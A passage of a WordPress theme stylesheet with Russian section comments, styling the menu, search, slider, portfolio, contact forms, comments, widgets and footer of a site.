.menunav ul li ul .menu-item-description,.menunav ul li ul li ul .menu-item-description{display:none}
.sf-sub-indicator:after{position:absolute;top:4px;right:-28px;font-size:16px;font-family:FontAwesome;content:"\f107";width:20px;height:20px;opacity:.8}
ul.sub-menu .sf-sub-indicator:after{position:absolute;top:2px;right:0;font-size:16px;font-family:FontAwesome;content:"\f105";width:20px;height:20px;opacity:.7}

/*  08 Поиск в шапке */

.toggle-search{font-size:13px;cursor:pointer;display:block;position:absolute;right:-20px;top:31px;z-index:10;opacity:.8}
.search-container .searchform{width:500px;margin:30px auto 0}
.search-container .s{width:400px;padding:10px 12px;margin:0;color:#333;background:#fff;border:1px solid #dedede;font-size:14px;font-weight:normal}
.search-container .searchSubmit{padding:11px 20px;margin:0 0 0 10px;font-size:13px;cursor:pointer;border:0;text-transform:uppercase;font-weight:normal;transition:.3s ease}
.search-block{height:0;width:100%;margin:0 auto;display:block;overflow:hidden;position:relative;background:#444;color:#fff;transition:all .3s ease}
.search-block.open{height:100px}
a.search-close{position:absolute;top:0;right:0;font-size:16px;color:#fff!important}
.search-container{width:100%;max-width:1200px;position:relative;margin:0 auto}

/*  09 Подключение мобильного меню */

#mob{width:30px;height:30px;font-size:22px;position:absolute;top:7px;left:20px;display:none}
#mob a{text-decoration:none;display:block}
#mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:17px}
.mm-listview .sf-sub-indicator:after,.mm-listview ul.sub-menu .sf-sub-indicator:after{content:""}

/*  10 Слайдер */
#gp-main-slider{float:left;width:100%;max-width:1920px}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:0}
.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}
.flexslider{margin:0;padding:0}
.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}
.flexslider .slides li>img,.flexslider .slides li>a>img{max-width:100%;display:block;margin:0 auto}
.flex-pauseplay span{text-transform:capitalize}
.slides:after{display:block;clear:both;visibility:hidden;line-height:0;height:0}
html[xmlns] .slides{display:block}
* html .slides{height:1%}
.no-js .slides>li:first-child{display:block}
.loading{background:#fff url(images/ajax-loader.gif) 50% 50% no-repeat;min-height:600px;width:100%;position:relative;z-index:50}
.flexslider{margin:0;zoom:1;position:relative}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}
.flexslider .slides{zoom:1}
.carousel li{margin-right:5px}
.flex-direction-nav a{color:#fff;display:block;width:40px;height:45px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:rgba(0,0,0,0.8);text-decoration:none}
.flex-direction-nav .flex-prev{left:-2px;padding:10px 15px}
.flex-direction-nav .flex-next{right:-2px;padding:10px 13px 10px 17px}
.flexslider:hover .flex-prev{opacity:1;left:35px}
.flexslider:hover .flex-next{opacity:1;right:35px}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:.8;text-decoration:none;color:#fff}
.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}
.flex-direction-nav .flex-next:before{font-family:'FontAwesome';content:"\f105";font-size:20px;letter-spacing:100px;line-height:1!important}
.flex-direction-nav .flex-prev:before{font-family:'FontAwesome';content:"\f104";font-size:20px;letter-spacing:100px;line-height:1!important}
.flex-control-nav{width:140px;position:absolute;bottom:30px;left:45%;text-align:right;z-index:200}
.flex-control-nav li{margin:0 6px;display:inline-block}
.flex-control-paging li a{width:16px;height:16px;background:transparent;border:3px solid #fff;display:block;cursor:pointer;text-indent:-9999px;text-align:left;border-radius:50%}
.flex-control-paging li a:hover{width:16px;height:16px;background:transparent;border:3px solid #fff}
.flex-control-paging li a.flex-active{width:16px;height:16px;background:#fff}
.flexslider h2:after{margin-top:15px;display:block;content:'';height:15px;width:15px}
.gp-slide-img{float:left;width:55%}
.gp-slide-caption{float:left;width:45%}
.gp-slide-caption-inner{padding:80px 150px 0 50px}
.gp-slide-caption h2{font-size:28px;line-height:1.2;margin:0 0 25px 0}
.gp-slide-caption p{font-size:18px;display:block;margin-bottom:35px}
.gp-slide-caption a,.gp-slide-caption h2,.gp-slide-caption a.more-link{text-decoration:none}

/*  11 блок Продукты */

.gp-service-item-left{float:left;width:48%;margin-right:4%;margin-bottom:40px;position:relative;z-index:10}
.gp-service-item-right{float:left;width:48%;margin-bottom:40px;position:relative;z-index:10}
.gp-service-item-left img,.gp-service-item-right img{float:left;width:190px;height:190px;margin-right:30px}
.gp-service-item-left h3,.gp-service-item-right h3{font-size:24px;line-height:1.2;margin:0 0 25px 0;font-weight:bold;display:block}

/*  12 блок Сервис */

.gp-service-item-left p,.gp-service-item-right p{display:block;margin-bottom:30px}
.offer-item{float:left;width:33.33333%;text-align:center;transition:.3s linear}
.offer-item-inner,.offer-item-last-inner{padding:40px 30px}
.offer-item h3,.offer-item-last h3{display:block;font-weight:bold;font-size:20px;margin:0 0 25px 0}
.offer-item .fa,.offer-item-last .fa{font-size:60px;display:block;margin:0 0 25px 0;}
.offer-item p,.offer-item-last p{margin-bottom:40px}

/*  13 блок Счетчики достижений */

.current-offer{background:#f9f9f9}
.count-item .counter,.count-item-last .counter{font-size:100px;line-height:100px;margin:0;font-weight:bold}
.count-item,.count-item-last{width:30.66%;margin-right:4%;float:left;position:relative;z-index:10;padding:50px 0}
.count-item-last{margin-right:0}
.percent:after{content:"%"}
.counter-sub-title{display:block;font-size:24px;line-height:1.1;margin-bottom:15px;font-weight:bold;color:#fff}
.count-item p,.count-item-last p{color:#ddd;font-size:15px}

/*  14 блок Шесть шагов */

.step-container{position:relative;padding-bottom:30px;width:80%;margin:auto}
.step-1,.step-3,.step-5{float:left;width:46%;margin-bottom:25px;margin-left:4%;transition:.5s ease;position:relative}
.step-2,.step-4,.step-6{float:right;width:46%;margin-bottom:25px;margin-right:4%;transition:.5s ease;position:relative;text-align:right}
.ledder{position:absolute;width:4px;height:100%;top:0;left:50%;margin-left:-2px}
.step-1:hover,.step-3:hover,.step-5:hover,.step-2:hover,.step-4:hover,.step-6:hover{transform:translate(0,-25px)}
.step-container em{font-size:13px;color:#999}
.step-number-left,.step-number-right{position:absolute;bottom:-35px;right:-37px;width:74px;border-radius:50%;color:#fff;text-align:center;font-size:36px;padding:7px 0 8px;font-weight:bold;transition:.5s ease}
.step-number-right{left:-37px}
.gp-step h3{font-size:26px;line-height:1.1;font-weight:bold;display:block;margin-top:0;margin-bottom:10px;padding-right:80px}
.step-1 p,.step-3 p,.step-5 p,.step-2 p,.step-4 p,.step-6 p{color:#999;font-size:15px;line-height:1.3;padding-right:80px;margin-bottom:20px}
.step-2 h3,.step-4 h3,.step-6 h3,.step-2 p,.step-4 p,.step-6 p{padding-right:0;padding-left:80px}

/*  15 блок Отзывы */

.gp-test-pic{background-size:cover;position:relative;background-attachment:fixed}
.gp-test-mask{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.9)}
.testimonial{width:100%;text-align:center}
.test-inner{position:relative;padding:0 30px}
img.testimonial-pic{max-width:150px;max-height:150px;margin:0 auto 30px;border-radius:50%}
.testimonial p{display:block;margin:20px 0 30px;position:relative}
.testimonial-name{display:block;font-size:18px;font-weight:bold;margin:0 0 5px 0!important}
.testimonial-info{display:block;color:#999;font-size:13px;margin:0!important}
.testimonial-rating{text-align:center;margin:0 auto}
.testimonial .fa{color:#ff9f80;font-size:14px;padding:0 4px}
.owl-theme .owl-dots{text-align:center;margin:30px auto}
.owl-dot{display:inline-block;zoom:1}
.owl-dot span{width:16px;height:16px;margin:15px 6px 8px 6px!important;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}

/*  16 блок Портфолио - фильтр */

ul#filters{width:100%;margin:0;list-style-type:none;text-align:center;margin-left:10px;margin-right:10px;font-size:12px;letter-spacing:1px;text-transform:uppercase}
ul#filters li{display:inline-block;margin:0 6px 25px}
ul#filters li a{color:#999;text-decoration:none;padding:5px 6px;border:1px solid #eee}
ul#filters li a:hover{color:#fff;text-decoration:none}
ul#filters span{padding-right:10px;color:#999}
ul#filters a.selected{color:#fff}

/*  17 блок Портфолио -  изотоп */

#isotope-list{margin:0 auto;position:relative}
.filter-block{width:33.333%;border:15px solid #fff}
.item-wrap{width:100%;height:100%;position:relative}
.item:hover img,.item:hover .item-inner{transform:translate(0,-10px)}
.item-inner{padding:4%;position:absolute;left:0;right:0;bottom:0;z-index:50;transition:.5s ease;background:rgba(51,51,51,0.38)}
.filter-block .tech-info a,.post-item-2 .entry-date,.post-item-2 .entry-date a{color:#fff}
.filter-block img{vertical-align:bottom;position:relative;z-index:50;transition:.5s ease}
.item-inner:hover,.item-action-icons .fa:hover{background:rgba(51,51,51,0.68)}
.item-action-icons{display:block;position:absolute;top:38%;left:50%;margin-left:-64px;color:#fff;font-size:22px;z-index:50}
.item-action-icons .fa{float:left;width:50px;line-height:50px;text-align:center;background:rgba(51,51,51,0.38);border-radius:50%;padding:0 10px;transition:.5s ease;opacity:0;margin-right:25px}
.filter-block:hover .item-action-icons .fa{opacity:1;transform:translate(0,-10px)}
.item-action-icons a,.item-action-icons a:hover{color:#fff;text-decoration:none}

/*  18 Записи блога, их миниатюры и тех.информация о записях */

.blog-entry{margin:2%;width:29.33%;overflow:hidden;max-width:415px;float:left;background:#fff}
.blog-entry-inner{padding:20px 30px 20px 30px}
#isotope-home-blog{width:80%;margin:0 auto}
.home-blog-entry{margin:2%;width:46%;overflow:hidden;max-width:415px;float:left;background:#fff}
.entry-date{font-size:12px;display:block}
.tech-info{margin-bottom:9px;font-size:10px;line-height:16px;text-transform:uppercase;letter-spacing:.5px}
.tech-info-bottom{margin-top:30px;font-size:10px;line-height:16px;text-transform:uppercase;letter-spacing:.5px}
.tech-info a,.entry-date a,.tech-info-bottom a{text-decoration:none}
.tech-info a:hover,.entry-date a:hover,.tech-info-bottom a:hover{text-decoration:underline}
.post{margin-bottom:25px;padding-bottom:10px}
p.entry-text{display:block;margin:10px 0}
a.more-link{text-decoration:none;font-weight:bold;text-transform:uppercase;font-size:11px;letter-spacing:.5px}
a.more-link:hover{text-decoration:underline}
.img-wrap{width:250px;height:250px;overflow:hidden;float:left;margin-right:25px;margin-bottom:30px}
.img-wrap img{transition:.6s ease;vertical-align:bottom}
.img-wrap:hover img{transform:scale(1.1,1.1) rotate(-3deg)}
/*.img-wrap-single{width:100%;padding:50px 40px 50px 50px;float:left;margin-bottom:30px;position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}*/
.img-wrap-single{width:100%;padding:50px 40px 0px 50px;float:left;/*margin-bottom:30px;*/position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}
/*.img-wrap-single::after{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;z-index:1;position:absolute;right:0;top:0}*/
.img-wrap-single::after{bottom:0;content:"";left:0;z-index:1;position:absolute;right:0;top:0}
.img-wrap-single-caption{position:relative;z-index:10}
/*.img-wrap-single-caption h1{color:#fff;padding-right:100px}*/
.img-wrap-single-caption h1{color:#333;padding-right:100px}
/*.img-wrap-single-caption .tech-info{color:#fff}
.img-wrap-single-caption .tech-info a{color:#111}
*/

/*  19 блоки Текст с кнопкой  и 2 колоночный текстовый  */

.gp-text-pic{background:url(http://server.goodwinpress.ru/wp-content/uploads/2012/10/4.jpg) center center no-repeat;background-size:cover;position:relative;background-attachment:fixed}
.gp-text-mask{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.55)}
.text-content{color:#fff;z-index:10;position:relative;font-size:20px;line-height:1.3;text-align:center;padding:50px 0 15px}
h2.text-content-title{color:#fff!important;font-size:40px;line-height:1.2}
h2.text-content-title:after{width:0;height:0;margin:0;background:0}
.text-col-left, .text-col-right{float:left;width:48%;margin-right:4%}
.text-col-right{margin-right:0}


/*  20 блок Контактная информация */

.contact-block,.map-block{float:left;width:48%;margin-right:4%}
.contact-block{margin-right:0}
.contact-block-form{margin:0 auto;width:70%;position:relative;z-index:10}
.contact-block-left,.contact-block-right{float:left;width:48%;margin-right:4%}
.contact-block-right{margin-right:0}
.contact-block h4,.contact-block-form h4{font-size:25px;margin-bottom:20px;text-transform:none;font-weight:bold;line-height:1.2}
.contact-block .contact-item{display:block;margin-top:15px}
.contact-block .fa-map-marker,.contact-block .fa-clock-o,.contact-block .fa-phone,.contact-block .fa-envelope,.contact-block .fa-skype{background:#71c2e5;width:34px;text-align:center;padding:9px 0;margin-right:12px;color:#fff;border-radius:50%}
.contact-block .fa-skype{margin-bottom:30px}
.contact-block-form span{color:red;margin:0!important;font-size:12px}

/* контактная форма в поп-ап */

#popup .wpcf7 input[type="text"], #popup .wpcf7 input[type="tel"]{font-family:inherit;width:100%; float:left;padding:5px;display:block;border:1px solid #bbb;margin-bottom:20px;color:#333;font-size:16px; position:relative;z-index:100}
#popup .wpcf7 input[type="submit"] {font-family:inherit;width:150px;display:block;vertical-align:top;font-size:15px;line-height:1.65em;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:10px 12px;margin:0 auto 0;transition:all .5s ease;position:relative;border-radius:3px}
#popup .wpcf7 input[type="submit"]:hover {color:#fff}
#popup .wpcf7-response-output {
	margin: 8px 0 0 0 !important;
	padding: 5px !important;
}



/*  21 блок Контактная форма */

.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{font-family:inherit;width:100%;margin-right:4%;float:left;padding:10px;display:block;border:1px solid #bbb;margin-bottom:20px;color:#333;font-size:16px;margin-top:5px;position:relative;z-index:100}
.wpcf7 textarea{font-family:inherit;width:100%;height:200px;padding:10px;margin-top:10px;font-size:16px;border:1px solid #bbb;color:#333}
.wpcf7 input[type="submit"],a.more-blog-posts{font-family:inherit;width:200px;display:block;vertical-align:top;font-size:15px;line-height:1.65em;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:10px 12px;margin:0 auto 0;transition:all .5s ease;position:relative;border-radius:3px}
.wpcf7 input[type="submit"]:hover,a.more-blog-posts:hover{color:#fff}
.right-col .wpcf7 input{font-size:13px}




/*  22 Плитка в блоге*/

.tile-wrap{width:100%;float:left;margin-bottom:50px;position:relative;height:500px}
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4{background-position:center center;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.tile-blok-1{float:left;width:64%;height:275px;border-bottom:14px solid #fff}
.tile-blok-2{float:right;width:36%;height:500px;border-left:14px solid #fff}
.tile-blok-3{float:left;width:32%;height:225px;border-right:14px solid #fff}
.tile-blok-4{float:left;width:32%;height:225px}
.tiles{position:relative}
.tile-blok-1:hover{background-position:bottom center}
.tile-blok-2:hover{background-position:left center}
.tile-blok-3:hover{background-position:right center}
.tile-blok-4:hover{background-position:left center}
.tiles .caption{bottom:0;left:0;right:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;padding:15px 15px 35px 25px;position:absolute;z-index:10}
.tiles .caption h2{font-size:18px;line-height:1.2;margin:0 0 13px;color:#fff}
.tiles .caption p{margin:0;color:#f9f9f9;font-size:14px}
.feat-label{position:absolute;top:35px;display:block;color:#fff;background:red;font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:bold;padding:8px 13px;transform:rotate(-90deg)}
.tile-blok-1::after,.tile-blok-2::after,.tile-blok-3::after,.tile-blok-4::after{background-color:rgba(0,0,0,0.15);bottom:0;content:"";left:0;opacity:1;position:absolute;right:0;top:0;z-index:1}

/*  23 Заголовки сайта */

h1,h2,h3,h4,h5,h6{margin-bottom:20px;margin-top:35px;font-weight:bold;line-height:1.2;overflow:hidden}
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
/*h1.post-title{font-size:32px;margin:15px 0 45px}*/
h1.post-title{font-size:26px;margin:15px 0 45px}
h2.post-title{font-size:22px;margin:0 0 12px 0}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.archive-head{text-align:center;margin-bottom:20px;padding:30px 30px 10px 30px;border-bottom:1px solid #e6e6e6}
.arch-title,.search-title{font-size:22px;display:block;margin:0 0 5px 0;font-weight:bold}
.search-title{margin-bottom:0}
.archive-desc{display:block;font-size:15px;color:#999;font-style:italic}
.search-results{margin-bottom:50px}


/*  24 Виджеты сайдбара */

.side-blok{padding:10px 40px 10px 30px}
.side-title{margin-bottom:20px;padding:40px 0 10px 30px;border-bottom:1px solid #eaeaea;font-weight:bold}
.side-blok a{text-decoration:none}
.side-blok a:hover,.post-col a:hover,.credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:underline}
.side-blok p a:hover{text-decoration:underline}

/*  25 Календарь в сайдбаре */

.side-blok #calendar_wrap{width:100%;font-size:13px}
.side-blok #wp-calendar th{text-align:center;padding:4px;font-size:13px;font-weight:700;border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:2px 3px;border:1px solid #eaeaea;text-align:center}

/*  26 Поиск в сайдбаре */

.widget_search .searchform, .side-blok .searchform{width:100%}
.widget_search #searchform #s, .side-blok #searchform #s{width:62%;padding:10px 12px;margin:0;color:#333;background:#fff;border:1px solid #dedede;font-size:14px;text-transform:uppercase;font-weight:normal}
.widget_search #searchsubmit, .side-blok #searchsubmit{color:#fff;padding:11px 20px;font-size:13px;cursor:pointer;border:0;text-transform:uppercase;font-weight:normal}
.widget_search #searchform-404 #s,  .side-blok #searchform-404 #s{width:30%;padding:10px 12px;margin:0;color:#333;background:#fff;border:1px solid #dedede;font-size:14px;text-transform:uppercase;font-weight:normal}
.screen-reader-text{display:none}

/*  27 Метки в сайдбаре */

.side-blok .tagcloud{width:100%;margin-bottom:10px;display:inline-block}
.side-blok .tagcloud a{color:#fff;float:left;line-height:12px;font-size:12px!important;text-decoration:none;font-weight:bold;background:#4d6789;margin:0 4px 4px 0;padding:8px 8px}
.side-blok .tagcloud a:hover{color:#fff;text-decoration:none}

/*  28 Кнопки сайта*/

a.btn, button.btn{font-size:15px;line-height:15px;margin-top:25px;text-decoration:none;padding:10px 14px;border-radius:4px;position:relative;transition:.3s ease;border-radius:3px}
button.btn{border: 0;color: #FFFFFF;}
a.btn:hover{text-decoration:none}
a.big-btn{display:block;width:210px;font-size:15px;line-height:16px;margin:35px auto 25px;text-decoration:none;letter-spacing:1px;padding:22px 0;text-align:center;font-weight:bold;text-transform:uppercase;border-radius:6px}
a.big-btn:hover{text-decoration:none}
a.btn:after,a.more-blog-posts:after{position:absolute;top:11px;right:30px;font-family:'FontAwesome';content:"\f138";font-size:17px;color:#fff;opacity:0;transition:.3s ease}
a.more-blog-posts{margin-top:30px}
a.more-blog-posts:after{top:11px}
a.btn:hover,a.more-blog-posts:hover{padding-right:40px}
a.btn:hover:after,a.more-blog-posts:hover:after{right:15px;opacity:1}
a.btn.btn--small:hover{
	padding: 10px 14px;
}
a.btn.btn--small:after{
	content:""
}

/*  29 Списки сайта */

ol{list-style:decimal;list-style-position:inside;margin:25px 0 35px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul{list-style:square;list-style-position:inside;margin:0}
ul li{margin:0 0 8px 0;padding:0}
ul li ul{list-style:square;padding-left:25px;padding-top:8px}
ul li ul li{margin:0 0 8px 20px}

/*  30 Внутренняя навигация в записях */

.post-navigation{margin:0 auto;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:30px 40px 25px;font-size:16px;line-height:22px;font-weight:bold}
.nav-box-previous{float:left;width:46%;margin-right:8%;position:relative}
.nav-box-next{float:right;width:46%;position:relative;text-align:right}
.post-navigation span{display:block;font-size:12px;font-weight:normal}
.post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}


/*  31 Оформление галерей и отдельных изображений */

img.alignleft{float:left;margin:5px 35px 25px 0}
img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-top:25px;margin-bottom:30px}
.wp-caption{text-align:center;margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:12px;line-height:17px;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright{float:right;margin:5px 0 25px 35px}
.gallery{margin:0  0 30px 40px !important; }
.gallery-item{display:inline-block;padding:0 1% 0  2%;text-align:center;vertical-align:bottom;width:100%}
.gallery .gallery-item img{border-radius:4px;border:none!important}
.gallery-columns-2 .gallery-item{max-width:46%}
.gallery-columns-3 .gallery-item{max-width:29%}
.gallery-columns-4 .gallery-item{max-width:21%}
.gallery-columns-5 .gallery-item{max-width:16%}
.gallery-columns-6 .gallery-item{max-width:10%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#999;display:block;font-size:11px;padding:0 5px }


/*  32 Постраничная навигация в блоге */

.wp-pagenavi{margin-bottom:50px;padding:50px 0 0 40px;font-size:14px;color:#999;border-top:1px solid #eaeaea}
.blog-container-fullwidth .wp-pagenavi{margin:50px auto}
.wp-pagenavi a,.wp-pagenavi a:link{padding:5px 8px;margin:0 6px 2px;text-decoration:none;background:#f9f9f9;color:#999;border:0; line-height: 33px}
.wp-pagenavi a:visited{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#999;border:0}
.wp-pagenavi a:hover{color:#fff;border:0;
	cursor: pointer;}
.ratings-stars .pointer:hover{
	cursor: pointer;
}
.wp-pagenavi a:active{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#fff;border:0}
.wp-pagenavi span.pages{padding:2px 4px 2px 4px;margin:1px 30px 20px 2px;border:0;color:#999}
.wp-pagenavi span.current{padding:5px 8px;margin:0 6px 2px;color:#fff;border:0}
.wp-pagenavi span.extend{padding:2px 4px 2px 4px}

/*  33 Комментарии сайта */

.comments-box{width:100%;float:left;position:relative;margin-bottom:50px}
#respond{margin:0;padding:0}
.comments-box.text{border:1px solid #93bab1;padding:2px;color:#666;width:200px}
ol.commentlist{margin:30px 0 50px 0;padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px;list-style-type:none;padding:0;margin-left:0}
ol.commentlist li div.vcard cite.fn{font-weight:bold;font-size:16px}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left;margin:0 30px 0 0;border-radius:30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b;text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px;font-size:12px;text-transform:uppercase;color:#ccc;font-weight:bold;cursor:pointer}
ol.commentlist li div.reply a{color:#ccc;text-decoration:none}
ol.commentlist .parent{padding:5px 0 5px 0;border-bottom:1px dotted #ddd}
ol.commentlist .parent li{margin-top:20px;border:0;padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px}
a.comment-edit-link{float:right}
.comment-form label{color:#999;font-size:14px;font-weight:bold;width:200px;display:block;margin-bottom:10px}
h3#reply-title{margin:20px 0;font-size:16px;display:block;font-weight:700}
.comment-title{margin:0 0 20px 0;font-size:18px;padding:0;font-weight:700}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:16px;width:100%;padding:3% 2%;margin-bottom:10px;box-shadow:0 0 1px #555;background:#f9f9f9;border:0}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#999;font-size:13px;margin-bottom:20px}
.no-comments{color:#999;font-weight:bold;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px;clear:both}
.required{color:red}
.top-text .vcard{display:inline-block;margin-bottom:40px}
#commentform textarea{font-family:inherit;height:250px;width:100%;box-shadow:0 0 1px #555;padding:2%;font-size:16px;line-height:24px;display:block;color:#333;background:#f9f9f9;float:left;border:0}
#commentform input:focus,#commentform textarea:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px}
.comment-form input[type="submit"]{font-family:inherit;width:250px;display:block;vertical-align:top;font-size:16px;line-height:1.65em;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:10px 12px;margin:30px auto;transition:all .2s linear}
.comment-form input[type="submit"]:hover{color:#fff}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:32%;float:left;margin-left:2%;display:block}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px auto 40px;text-align:center;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left}
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation a{color:#bbb;text-decoration:none}
.comments-box .navigation a:hover{text-decoration:underline}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:32%;float:left;margin-left:2%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}

/*  34 Виджет популярных записей  */

.pop-content a{text-decoration:none}
.pop-content ul li{padding-left:0;list-style-type:none;margin-bottom:10px;padding-top:20px;font-size:14px;line-height:19px;border-top:1px dashed #eaeaea}
.pop-content ul li:first-child{border:0;padding-top:0}
.pop-content ul li:last-child{margin-bottom:0}
.pop-content img{float:left;margin:0 25px 10px 0;min-width:50px}
.pop-content span{display:block;margin-top:11px;font-size:12px;line-height:14px;font-weight:normal;color:#a6a6a6}
.pop-content li:after{content:'';display:block;clear:both}
.pop-content a:hover{text-decoration:underline}

/*  35 Виджет соц кнопок + соц кнопки на статической главной */

.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;margin-right:8px;display:inline-block}
.social-bar ul li a{display:block;width:34px;font-size:16px;text-align:center;padding:4px 8px;color:#fff;border-radius:50%}
.social-bar ul li a:hover{color:#fff}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.gp{background:#cf322a}
.yt{background:#a81a1e}
.in{background:#0c62a6}
.social-bar ul li:before{height:0;width:0;position:relative;background:0}

/*  36 Подвал сайта */

.footer{width:100%;position:relative;margin:0 auto;font-size:15px;padding:60px 0}
.credits{padding:30px 0}
.credits p{font-size:14px;line-height:19px;display:block;margin:0;padding:30px 0;text-align:center}
.footer-inner{width:100%;max-width:1160px;margin:0 auto}

/*  37 Виджеты подвала */

.foot-blok-1{width:30.66%;float:left;margin-right:4%}
.foot-blok-2{width:30.66%;float:left;margin-right:4%}
.foot-blok-3{width:30.66%;float:left}
.foot-wid{margin-bottom:40px}
.foot-wid a{text-decoration:none}
.foot-wid a:hover{text-decoration:underline}
.foot-wid p a{text-decoration:underline}
.foot-wid p a:hover{text-decoration:underline}
.foot-title{font-size:20px;display:block;font-weight:bold;margin-bottom:18px;padding-bottom:12px}
.foot-chek{margin:10px auto;text-align:center}

/*  38 Подсказки для соц кнопок */

.tooltip{position:relative;display:inline-block}
.tooltip .tooltiptext{visibility:hidden;width:auto;background:rgba(51,51,51,0.9);color:#fff;text-align:center;padding:5px 0;font-size:11px;position:absolute;z-index:100}
.tooltip:hover .tooltiptext{visibility:visible}
.tooltip .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:rgba(51,51,51,0.9) transparent transparent transparent}
.tooltip .tooltiptext{width:90px;bottom:120%;left:50%;margin-left:-45px}
.tooltip .tooltiptext{opacity:0;transition:opacity 1s}
.tooltip:hover .tooltiptext{opacity:1}

/*  39 Кнопка вверх */

#backtop{display:none;position:fixed;padding:4px 6px 8px 6px;text-align:center;z-index:100;bottom:15px;right:15px;font-size:25px;line-height:1;color:#fff;font-weight:normal;cursor:pointer;background:rgba(51,51,51,0.4);border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}

/*  40 404 страница */

.error404 .entry{text-align:center;margin-bottom:60px}
.error404 .entry input{width:50%;margin-top:25px;border-radius:0;padding:2%;font-size:15px;font-family:inherit;color:#333;border:0;background:#f9f9f9;box-shadow:0 0 2px #aaa;text-align:center}
.error404 .entry .fa{font-size:160px;margin-bottom:40px}

 /*  41 Хлебные крошки (copyright: Dimox.name)  */
.breadcrumbs{  letter-spacing:.5px;  margin:8px 0 15px}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover{text-decoration:underline}

/*  42 Адаптивные стили */

@media only screen and (max-width:1500px){.flex-control-nav{left:40%}
}@media only screen and (max-width:1440px){.gp-slide-caption-inner{padding:40px 100px 0 50px}
.gp-slide-caption h2{font-size:22px;margin:0 0 20px 0}
